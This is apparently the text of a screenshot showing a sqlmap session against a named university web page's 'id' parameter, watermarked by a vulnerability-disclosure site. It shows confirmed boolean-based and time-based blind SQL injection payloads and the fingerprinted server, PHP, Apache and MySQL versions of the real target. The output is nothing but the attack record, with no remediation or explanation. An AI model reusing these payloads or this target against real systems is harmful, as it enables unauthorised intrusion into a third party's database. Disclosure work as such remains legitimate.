 C:\Python27\sqlmap-dev>python sqlmap.py -u "http://yqkx.hfut.edu.cn:80/college_l
ist.php?id=269"
{1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:03:57
[23:03:57] [INFO] resuming back-end DBMS 'mysql'
[23:03:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=269 AND 6861=6861
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=269 AND (SELECT * FROM (SELECT(SLEEP(5)))eSMn)
---
[23:03:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.12
www.wooyun.org